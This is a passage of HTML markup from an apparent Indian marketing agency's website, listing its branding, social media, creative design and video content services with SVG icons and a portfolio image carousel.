				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4>From full-scale digital marketing and advertising strategy, right through to our precise execution and reporting&#8230;that&#8217;s right, we&#8217;ve got you covered.</h4><h4>‘The world is our playground’</h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f67abf" data-id="4f67abf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1614bd elementor-widget elementor-widget-image" data-id="f1614bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="512" height="361"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Digital.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/Digital-300x212.jpg 300w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Digital.jpg" data-sizes="(max-width: 512px) 100vw, 512px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img decoding="async" width="512" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20361'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Digital.jpg" class="attachment-large size-large lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Digital.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/Digital-300x212.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24da8f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24da8f4" data-element_type="section" id="our-services​">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c180bec" data-id="c180bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bcca6a elementor-widget elementor-widget-spacer" data-id="9bcca6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf7e80b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf7e80b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2976c5 elementor-widget elementor-widget-spacer" data-id="c2976c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-7079a0c wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7079a0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Our Services</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-ad0788b elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="ad0788b" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="Ourservices" data-ps2id-target=""></a>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-38ee7a4 elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38ee7a4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5b7b57" data-id="a5b7b57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-ac2028e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac2028e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-03ce08c" data-id="03ce08c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9f96186 elementor-widget elementor-widget-wavo-services-item" data-id="9f96186" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="512" viewBox="0 0 64 64" width="512"><linearGradient id="gradient_ice" gradientUnits="userSpaceOnUse" x1="2.734" x2="62.302" y1="77.341" y2="20.363"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="-8.641" x2="50.926" xlink:href="#gradient_ice" y1="65.449" y2="8.471"></linearGradient><linearGradient id="gradient_ice-3" x1="-10.752" x2="48.815" xlink:href="#gradient_ice" y1="63.241" y2="6.264"></linearGradient><linearGradient id="gradient_ice-4" x1="-11.599" x2="47.968" xlink:href="#gradient_ice" y1="62.356" y2="5.378"></linearGradient><g id="mobile-screen-chess-Digital_Marketing" data-name="mobile-screen-chess-Digital Marketing"><path d="m22 56h4v2h-4z" fill="url(#gradient_ice)"></path><path d="m58 44h-1v-3a1 1 0 0 0 -1-1h-1.06l-.88-14h1.94a1 1 0 0 0 .98-.8l2-10a.99.99 0 0 0 -.21-.83.971.971 0 0 0 -.77-.37h-4a1 1 0 0 0 -1 1v2h-2v-2a1 1 0 0 0 -1-1h-4a1 1 0 0 0 -1 1v2h-2v-12a3.009 3.009 0 0 0 -3-3h-32a3.009 3.009 0 0 0 -3 3v54a3.009 3.009 0 0 0 3 3h32a3.009 3.009 0 0 0 3-3v-9h15a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1zm-3-2v2h-14v-2zm-11.94-2 .88-14h8.12l.88 14zm-1.06-21h4a1 1 0 0 0 1-1v-2h2v2a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-2h1.78l-.8 4h-10.98v2h10.58l-.4 2h-14.36l-.4-2h2.58v-2h-2.98l-.8-4h1.78v2a1 1 0 0 0 1 1zm-35-14a1 1 0 0 1 1-1h32a1 1 0 0 1 1 1v3h-34zm34 54a1 1 0 0 1 -1 1h-32a1 1 0 0 1 -1-1v-5h34zm0-7h-34v-42h34v4h-3a.971.971 0 0 0 -.77.37.99.99 0 0 0 -.21.83l2 10a1 1 0 0 0 .98.8h1.94l-.88 14h-1.06a1 1 0 0 0 -1 1v3h-1a1 1 0 0 0 -1 1v4a1 1 0 0 0 1 1h3zm16-4h-18v-2h18z" fill="url(#gradient_ice-2)"></path><path d="m24 18a12 12 0 1 0 12 12 12.013 12.013 0 0 0 -12-12zm0 22a10 10 0 1 1 10-10 10.011 10.011 0 0 1 -10 10z" fill="url(#gradient_ice-3)"></path><path d="m22.083 32.5-3.3-4.128-1.562 1.25 4 5a1 1 0 0 0 .726.374h.053a1 1 0 0 0 .707-.293l9-9-1.414-1.414z" fill="url(#gradient_ice-4)"></path></g></svg></span><h5 class="services_title">Brand Development  <br>&amp; Identity</h5><p class="service_summary">o Brand Naming <br>
o New logo designing <br>
o Brand tone and voice<br>
o Revamping logo design<br>
o Brand promotion<br></p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da1bfe8" data-id="da1bfe8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef07735 elementor-widget elementor-widget-wavo-services-item" data-id="ef07735" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="512" viewBox="0 0 64 64" width="512"><linearGradient id="gradient_ice" gradientUnits="userSpaceOnUse" x1="1.485" x2="64.937" y1="69.658" y2="8.795"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="7.959" x2="71.411" xlink:href="#gradient_ice" y1="76.407" y2="15.544"></linearGradient><linearGradient id="gradient_ice-3" x1="-18.559" x2="44.894" xlink:href="#gradient_ice" y1="48.761" y2="-12.101"></linearGradient><linearGradient id="gradient_ice-4" x1="17.144" x2="80.596" xlink:href="#gradient_ice" y1="85.983" y2="25.121"></linearGradient><linearGradient id="gradient_ice-5" x1="-1.752" x2="61.701" xlink:href="#gradient_ice" y1="66.284" y2="5.421"></linearGradient><linearGradient id="gradient_ice-6" x1="-7.196" x2="56.257" xlink:href="#gradient_ice" y1="60.608" y2="-.255"></linearGradient><g id="screen-mobile-laptop-megaphone-Digital_Marketing" data-name="screen-mobile-laptop-megaphone-Digital Marketing"><path d="m62 41v-36a3.009 3.009 0 0 0 -3-3h-22a3.009 3.009 0 0 0 -3 3v13h-27a3.009 3.009 0 0 0 -3 3v31a2.006 2.006 0 0 0 -2 2v3a5 5 0 0 0 5 5h50a5 5 0 0 0 5-5v-3a2.006 2.006 0 0 0 -2-2v-8.18a3.01 3.01 0 0 0 2-2.82zm-26-36a1 1 0 0 1 1-1h22a1 1 0 0 1 1 1v1h-24zm0 3h24v24h-24zm-30 13a1 1 0 0 1 1-1h27v21a3.009 3.009 0 0 0 3 3h21v8h-52zm31 33v2h-10v-2zm23 3a3.009 3.009 0 0 1 -3 3h-50a3.009 3.009 0 0 1 -3-3v-3h21v2a2.006 2.006 0 0 0 2 2h10a2.006 2.006 0 0 0 2-2v-2h21zm-1-15h-22a1 1 0 0 1 -1-1v-7h24v7a1 1 0 0 1 -1 1z" fill="url(#gradient_ice)"></path><path d="m48 35a3 3 0 1 0 3 3 3 3 0 0 0 -3-3zm0 4a1 1 0 1 1 1-1 1 1 0 0 1 -1 1z" fill="url(#gradient_ice-2)"></path><path d="m11 21h-3a1 1 0 0 0 -1 1v3h2v-2h2z" fill="url(#gradient_ice-3)"></path><path d="m55 49h-2v2h3a1 1 0 0 0 1-1v-3h-2z" fill="url(#gradient_ice-4)"></path><path d="m55 15v-3a1 1 0 0 0 -.44-.83 1.021 1.021 0 0 0 -.93-.1l-4.82 1.93h-6.81a1 1 0 0 0 -1 1v.28l-2.32.77a1.014 1.014 0 0 0 -.68.95v4a1.014 1.014 0 0 0 .68.95l2.32.77v.28a1 1 0 0 0 1 1v5a1 1 0 0 0 1 1h3a1 1 0 0 0 .99-.84l.86-5.16h.96l4.82 1.93a.937.937 0 0 0 .37.07 1.023 1.023 0 0 0 .56-.17 1 1 0 0 0 .44-.83v-3a3 3 0 0 0 0-6zm-14 4.61-1-.33v-2.56l1-.33zm4.15 7.39h-1.15v-4h1.82zm2.85-6h-5v-6h5zm5 1.52-3-1.2v-6.64l3-1.2zm2-3.52v-2a1 1 0 0 1 0 2z" fill="url(#gradient_ice-5)"></path><path d="m28 30v-3a1 1 0 0 0 -.44-.83 1.021 1.021 0 0 0 -.93-.1l-4.82 1.93h-6.81a1 1 0 0 0 -1 1v.28l-2.32.77a1.014 1.014 0 0 0 -.68.95v4a1.014 1.014 0 0 0 .68.95l2.32.77v.28a1 1 0 0 0 1 1v5a1 1 0 0 0 1 1h3a1 1 0 0 0 .99-.84l.86-5.16h.96l4.82 1.93a.937.937 0 0 0 .37.07 1.023 1.023 0 0 0 .56-.17 1 1 0 0 0 .44-.83v-3a3 3 0 0 0 0-6zm-14 4.61-1-.33v-2.56l1-.33zm4.15 7.39h-1.15v-4h1.82zm2.85-6h-5v-6h5zm5 1.52-3-1.2v-6.64l3-1.2zm2-3.52v-2a1 1 0 0 1 0 2z" fill="url(#gradient_ice-6)"></path></g></svg></span><h5 class="services_title">Social Media & Web Marketing</h5><p class="service_summary">o Website Design & Development<br>
o Digital Marketing Services<br>
o Ideation & Designing of social media posts and Gifs<br>
o Social Media management <br>
o Media planning <br>
o Promotional campaigns<br>
o Marketplace management <br>
o Email marketing <br></p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-875df56" data-id="875df56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2369169 elementor-widget elementor-widget-wavo-services-item" data-id="2369169" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="512" viewBox="0 0 64 64" width="512"><linearGradient id="gradient_ice" gradientUnits="userSpaceOnUse" x1="-1.491" x2="52.897" y1="70.357" y2="6.905"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="gradient_ice-2" x1="-6.078" x2="48.309" xlink:href="#gradient_ice" y1="66.425" y2="2.972"></linearGradient><linearGradient id="gradient_ice-3" x1="8.498" x2="62.886" xlink:href="#gradient_ice" y1="78.919" y2="15.466"></linearGradient><linearGradient id="gradient_ice-4" x1="6.769" x2="61.157" xlink:href="#gradient_ice" y1="77.437" y2="13.984"></linearGradient><linearGradient id="gradient_ice-5" x1="10.516" x2="64.904" xlink:href="#gradient_ice" y1="80.648" y2="17.196"></linearGradient><linearGradient id="gradient_ice-6" x1="9.322" x2="63.709" xlink:href="#gradient_ice" y1="79.625" y2="16.172"></linearGradient><linearGradient id="gradient_ice-7" x1="13.069" x2="67.457" xlink:href="#gradient_ice" y1="82.837" y2="19.384"></linearGradient><linearGradient id="gradient_ice-8" x1="-18.267" x2="36.121" xlink:href="#gradient_ice" y1="55.978" y2="-7.475"></linearGradient><g id="media-monitor-screen-Digital_Marketing" data-name="media-monitor-screen-Digital Marketing"><path d="m59 15h-2v-1h1a3 3 0 0 0 0-6h-1v-5a.968.968 0 0 0 -.41-.8.991.991 0 0 0 -.88-.16l-12.86 3.96h-6.85a1 1 0 0 0 -1 1v1h-2a1 1 0 0 0 -1 1v4a1 1 0 0 0 1 1h2v1h-6v-9a1 1 0 0 0 -1-1h-20a1 1 0 0 0 -1 1v9h-2a3.009 3.009 0 0 0 -3 3v32a3.009 3.009 0 0 0 3 3h23v3h-6a1 1 0 0 0 -1 1v4a1 1 0 0 0 1 1h20a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1h-6v-3h23a3.009 3.009 0 0 0 3-3v-32a3.009 3.009 0 0 0 -3-3zm-2-5h1a1 1 0 0 1 0 2h-1zm-13-2.26 11-3.39v13.3l-11-3.39zm-7 .26h5v6h-5zm2.85 8-.72 5h-1.13v-5zm-5.85-4v-2h1v2zm-25-5h18v14h-18zm32 51v2h-18v-2zm-11-2v-3h4v3zm30-6a1 1 0 0 1 -1 1h-54a1 1 0 0 1 -1-1v-1h56zm0-3h-56v-29a1 1 0 0 1 1-1h2v5a1 1 0 0 0 1 1h20a1 1 0 0 0 1-1v-5h7v5a1 1 0 0 0 1 1h3a1 1 0 0 0 .99-.86l.88-6.14h.98l12.86 3.96a.925.925 0 0 0 .29.04 1.015 1.015 0 0 0 1-1v-2h2a1 1 0 0 1 1 1z" fill="url(#gradient_ice)"></path><path d="m7 45h26a1 1 0 0 0 1-1v-16a1 1 0 0 0 -1-1h-26a1 1 0 0 0 -1 1v16a1 1 0 0 0 1 1zm1-2v-13.211l11.476 7.063a1 1 0 0 0 1.048 0l11.476-7.063v13.211zm2.533-14h18.934l-9.467 5.826z" fill="url(#gradient_ice-2)"></path><path d="m37 39h2v3a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-12a1 1 0 0 0 -1-1h-1v-3a1 1 0 0 0 -1-1h-18a1 1 0 0 0 -1 1v12a1 1 0 0 0 1 1zm19 2h-15v-10h15zm-18-14h16v2h-14a1 1 0 0 0 -1 1v7h-1z" fill="url(#gradient_ice-3)"></path><path d="m43 33h2v2h-2z" fill="url(#gradient_ice-4)"></path><path d="m47 33h7v2h-7z" fill="url(#gradient_ice-5)"></path><path d="m43 37h4v2h-4z" fill="url(#gradient_ice-6)"></path><path d="m49 37h5v2h-5z" fill="url(#gradient_ice-7)"></path><path d="m15.474 17.851a1 1 0 0 0 .973.044l6-3a1 1 0 0 0 0-1.79l-6-3a1 1 0 0 0 -1.447.895v6a1 1 0 0 0 .474.851zm1.526-5.233 2.764 1.382-2.764 1.382z" fill="url(#gradient_ice-8)"></path></g></svg></span><h5 class="services_title">Creative Stewardship</h5><p class="service_summary">o Creative designing <br>
o Print & Packaging design<br>
o Stationery Design & printing<br>
o Business cards<br>

o  Letterheads<br>

o  Catalogue design & Printing<br>

o   Other branding collaterals<br></p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-60746d8" data-id="60746d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b4a7cde elementor-widget elementor-widget-wavo-services-item" data-id="b4a7cde" data-element_type="widget" data-widget_type="wavo-services-item.default">
				<div class="elementor-widget-container">
			<div class="about"><div class="services draw-hover items"><div class="item wow fadeIn"><span class="services_icon icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="480pt" viewBox="0 0 480 480" width="480pt"><linearGradient id="a"><stop offset="0" stop-color="#fff200"></stop><stop offset="1" stop-color="#cd118c"></stop></linearGradient><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="-231.216" x2="232.784" xlink:href="#a" y1="292.024" y2="-179.976"></linearGradient><linearGradient id="c" gradientUnits="userSpaceOnUse" x1="-15.248" x2="448.752" xlink:href="#a" y1="496.336" y2="24.336"></linearGradient><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="-15.936" x2="448.064" xlink:href="#a" y1="503.656" y2="31.656"></linearGradient><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="200.032" x2="664.032" xlink:href="#a" y1="707.968" y2="235.968"></linearGradient><linearGradient id="f" gradientUnits="userSpaceOnUse" x1="-13.592" x2="450.408" xlink:href="#a" y1="497.96" y2="25.96"></linearGradient><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="-90.888" x2="373.112" xlink:href="#a" y1="421.976" y2="-50.024"></linearGradient><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="62.4" x2="526.4" xlink:href="#a" y1="572.664" y2="100.664"></linearGradient><linearGradient id="i" gradientUnits="userSpaceOnUse" x1="63.712" x2="527.712" xlink:href="#a" y1="573.952" y2="101.952"></linearGradient><linearGradient id="j" gradientUnits="userSpaceOnUse" x1="-89.576" x2="374.424" xlink:href="#a" y1="423.264" y2="-48.736"></linearGradient><path d="m8 96c4.417969 0 8-3.582031 8-8v-72h72c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-80c-4.417969 0-8 3.582031-8 8v80c0 4.417969 3.582031 8 8 8zm0 0" fill="url(#b)"></path><path d="m88 464h-72v-72c0-4.417969-3.582031-8-8-8s-8 3.582031-8 8v80c0 4.417969 3.582031 8 8 8h80c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0" fill="url(#c)"></path><path d="m472 0h-80c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h72v72c0 4.417969 3.582031 8 8 8s8-3.582031 8-8v-80c0-4.417969-3.582031-8-8-8zm0 0" fill="url(#d)"></path><path d="m472 384c-4.417969 0-8 3.582031-8 8v72h-72c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h80c4.417969 0 8-3.582031 8-8v-80c0-4.417969-3.582031-8-8-8zm0 0" fill="url(#e)"></path><path d="m240 216c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0" fill="url(#f)"></path><path d="m128 232h-80c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h80c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0" fill="url(#g)"></path><path d="m240 344c-4.417969 0-8 3.582031-8 8v80c0 4.417969 3.582031 8 8 8s8-3.582031 8-8v-80c0-4.417969-3.582031-8-8-8zm0 0" fill="url(#h)"></path><path d="m440 240c0-4.417969-3.582031-8-8-8h-80c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h80c4.417969 0 8-3.582031 8-8zm0 0" fill="url(#i)"></path><path d="m240 136c4.417969 0 8-3.582031 8-8v-80c0-4.417969-3.582031-8-8-8s-8 3.582031-8 8v80c0 4.417969 3.582031 8 8 8zm0 0" fill="url(#j)"></path></svg></span><h5 class="services_title">Content Marketing & Communication</h5><p class="service_summary"> o Content & Video production:<br>
- Crowd sourced Films<br>
- Testimonial films<br>
- Corporate films<br>
- Ad Films<br>
- Teaser Campaign Films<br>
- Explainer & Animation Films<br>
- Documentary & Short Films<br>
- Infographic Films in 3D<br>
o Measuring Content Effectiveness<br>
o Measuring the ROI of content marketing program<br>
o Content optimization<br>


</p></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-element elementor-element-efab4f2 elementor-widget elementor-widget-spacer" data-id="efab4f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-af9b71e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="af9b71e" data-element_type="widget" id="portfolio" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d23d8b elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="5d23d8b" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="portfolio" data-ps2id-target=""></a>		</div>
				</div>
				<div class="elementor-element elementor-element-bbf6d0e elementor-widget elementor-widget-spacer" data-id="bbf6d0e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-3074155 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3074155" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3773dd4" data-id="3773dd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-8a94771 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8a94771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Portfolio</h6>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-ef4f52a wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ef4f52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">A small selection of our work.</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-696f8c2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="696f8c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d2b6ac" data-id="7d2b6ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-883cd40 elementor-widget elementor-widget-wavo-projects-slider" data-id="883cd40" data-element_type="widget" data-widget_type="wavo-projects-slider.default">
				<div class="elementor-widget-container">
			<div class="work-carousel metro" data-slider-settings='{"nav":true,"progress":true,"autoplay":true,"loop":true,"speed":1000,"perview":3,"mdperview":2,"smperview":2,"xsperview":1}'><div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="100"></span><img width="960" height="639"   alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2021/06/banner1.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner1-768x511.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2021/06/banner1.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20639'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/06/banner1.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2021/06/banner1.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner1-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner1-768x511.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/model-shoot/" title="MODEL SHOOT">MODEL SHOOT</a> & <a href="https://www.c4solutions.in/projects_cat/post-production/" title="POST PRODUCTION">POST PRODUCTION</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/a-cut-above-by-la-solitaire/" title="&#8220;A Cut-Above&#8221; by La Solitaire">&#8220;A Cut-Above&#8221; by La Solitaire</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="200"></span><img width="960" height="639"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2021/06/banner2.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner2-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner2-768x511.jpg 768w"  data-src="https://www.c4solutions.in/wp-content/uploads/2021/06/banner2.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20639'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/06/banner2.jpg" class="attachment-large size-large wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.c4solutions.in/wp-content/uploads/2021/06/banner2.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner2-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2021/06/banner2-768x511.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></noscript></span></div><div class="cont"><h6 class="projects-post-cats"><a href="https://www.c4solutions.in/projects_cat/art/" title="ART">ART</a> & <a href="https://www.c4solutions.in/projects_cat/content/" title="CONTENT">CONTENT</a> & <a href="https://www.c4solutions.in/projects_cat/creatives/" title="CREATIVES">CREATIVES</a></h6><h4 class="projects-post-title"><a href="https://www.c4solutions.in/projects/a-glimpse-of-la-solitaires-cut-above-work/" title="A glimpse of La Solitaire&#8217;s Cut-Above work">A glimpse of La Solitaire&#8217;s Cut-Above work</a></h4></div></div></div><div class="swiper-slide"><div class="content"><div class="img"><span class="imgio"><span class="wow cimgio" data-delay="300"></span><img width="960" height="639"   alt="" decoding="async" loading="lazy" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Babau.jpg 1002w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-300x200.jpg 300w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-768x511.jpg 768w, https://www.c4solutions.in/wp-content/uploads/2020/11/Babau-980x652.jpg 980w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Babau.jpg" data-sizes="(max-width: 960px) 100vw, 960px" class="attachment-large size-large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="960" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20639'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Babau.jpg" class="attachment-large size-large wp-post-image lazy" 